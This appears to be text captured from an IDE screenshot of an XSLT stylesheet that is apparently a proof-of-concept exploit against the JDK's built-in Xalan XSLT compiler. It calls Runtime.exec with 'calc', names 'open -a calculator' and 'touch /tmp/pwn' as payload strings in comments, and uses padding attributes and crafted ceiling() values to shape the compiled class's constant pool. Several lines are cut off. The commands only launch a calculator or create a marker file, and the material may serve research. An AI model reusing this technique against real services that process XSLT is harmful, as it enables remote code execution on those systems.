 Main
Main.java
select.xslt
select.xslt - select.jdk.xs...
AbstractTranslet.java
Process.class
ApplyTemplates.java
Process.java
TemplatesImpl.java
String.java
Cc W .* 0 results
3 7
1 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
2 <xsl:template>
3 <!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
4 <!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
5 <!-- #114 Utf8: open -a calculator -->
6 <!-- #115 String: touch /tmp/pwn -->
7 <xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc')" xmlns:Runtime="java.lang.Runtime"/>
8 <xsl:value-of select="at:new()" xmlns:at="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"/>
9 <!-- #132 Utf8: <init> -->
10 <AAA select="&lt;init&gt;"/>
11 <xsl:value-of select='ceiling(133829)'/>
12 <xsl:value-of select='ceiling(133830)'/>
13 <xsl:value-of select='ceiling(133831)'/>
14 <atA atB='atC'  atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua' aub='auc' aud='aue' auf=
15 <xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
16 <!-- 以上内容请勿修改 -->
17
18 <!-- adi='adj' adk='adl' adm='adn' ado='adp' adq='adr' ads='adt' adu='adv'-->
19 <xsl:value-of select='ceiling(133833)'/>
20 <xsl:value-of select='ceiling(133834)'/>
21 <xsl:value-of select='ceiling(133835)'/>
22 <xsl:value-of select='ceiling(133836)'/>
23 <adh  adw='adx' ady='adz' adA='adB' adC='adD' adE='adF' adG='adH' adI='adJ' adK='adL' adM='adN' adO='adP' adQ='adR' adS='adT' adU='adV' adW='adX' adY='adZ' aea=
24 <xsl:value-of select='ceiling(133834)'/>
25 <afP afQ='afR' afS='afT' afU='afV' afW='afX' afY='afZ' aga='agb' agc='agd' age='agf' agg='agh' agi='agj' agk='agl' agm='agn' ago='agp' agq='agr' ags='agt' agu=
26 <!-- t1052="t1053" t1054="t1055" t1056="t1057" t1058="t1059" t1060="t1061" t1062="t1063" t1064="t1065" t1066="t1067" t1068="t1069"  t1070="t1071" t1072="t1073"
27 <xsl:value-of select='ceiling(133840)'/>
28 <afP t1050="t1051" />
29 <!-- 0x0006000000000002 -->
30 <xsl:value-of select='ceiling(0.00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
31 <!-- 0x0100470048000102 -->
32 <xsl:value-of select='ceiling(0.00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
m
Maven
Database
Notifications